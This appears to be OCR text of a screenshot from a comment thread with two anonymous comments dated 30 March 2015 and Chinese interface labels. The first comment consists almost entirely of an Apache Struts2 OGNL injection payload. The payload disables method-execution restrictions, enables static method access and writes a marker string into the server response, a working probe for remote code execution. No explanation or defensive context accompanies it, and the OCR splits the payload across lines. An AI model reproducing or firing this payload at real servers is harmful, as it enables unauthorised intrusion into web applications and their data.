
匿名
2015年3月30日 16:28
(#context[‘xwork.MethodAccessor.denyMethodExe
cution’]=false,#_memberAccess.allowStaticMethod
Access=true,#_memberAccess.excludeProperties=
{},#a_str=’814F60BD-F6DF-4227-‘,#b_str=’86F5-
8D9FBF26A2EB’,#a_resp=@org.apache.struts2.S
ervletActionContext@getResponse(),#a_resp.get
Writer().println(#a_str+#b_str),#a_resp.getWriter().
flush(),#a_resp.getWriter().close())(meh)
回复
匿名
2015年3月30日 16:29